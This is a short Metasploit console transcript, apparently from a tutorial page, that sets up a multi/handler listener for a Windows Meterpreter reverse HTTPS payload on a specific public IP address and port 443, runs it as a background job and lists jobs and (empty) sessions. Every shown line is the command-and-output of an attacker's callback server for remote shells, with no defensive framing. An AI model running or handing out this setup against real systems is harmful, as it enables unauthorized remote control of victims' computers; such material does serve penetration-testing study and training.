 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 128.199.190.69
LHOST => 128.199.190.69
msf exploit(handler) > set LPORT 443
LPORT => 443
Listener Setup
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > sessions -l
Active sessions
===============
No active sessions. No sessions yet.
msf exploit(handler) > jobs -l
Jobs
====
Id Name
-- ----
0 Exploit: multi/handler
Handler running in the background
msf exploit(handler) >